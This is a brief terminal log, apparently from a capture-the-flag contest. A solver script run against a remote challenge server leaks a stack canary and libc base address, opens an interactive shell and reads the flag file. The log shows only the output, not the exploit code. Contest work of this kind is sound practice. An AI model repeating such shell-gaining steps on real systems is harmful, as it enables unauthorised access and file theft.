 m444ndu@ubuntu:~/Desktop/KCTF/pwn_hard$ python sol_pwn4.py
[+] Opening connection to ctf.kuality.kr on port 12353: Done
[+] canary = 0x8e86513fc9c05200
[+] libc_base = 0x7f005feb3000
[*] Switching to interactive mode
$ id
uid=1000(pwn4) gid=1000(pwn4) groups=1000(pwn4)
$ ls
flag.txt
pwn4
pwn4.sh
$ cat flag.txt
KCTF{I_W4N7_70_70_h0MMMM3}
$